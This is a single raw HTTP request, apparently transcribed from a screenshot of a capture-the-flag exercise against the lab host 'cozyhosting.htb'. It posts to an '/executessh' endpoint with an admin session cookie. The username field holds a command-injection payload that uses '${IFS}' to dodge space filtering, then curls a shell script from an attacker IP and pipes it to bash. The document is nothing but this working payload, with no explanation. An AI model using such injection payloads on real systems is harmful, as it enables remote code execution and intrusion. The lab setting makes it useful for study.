 POST /executessh HTTP/1.1
Host: cozyhosting.htb
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cozyhosting.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Referer: http://cozyhosting.htb/admin
Accept-Encoding: gzip, deflate
Accept-Language: es-419,es;q=0.9
Cookie: JSESSIONID=EE7164F9A62BC53F412BD7423ADF7C39
Connection: close
host=10.10.11.230&username=
;$(curl${IFS}10.10.14.171/exploit.sh|bash)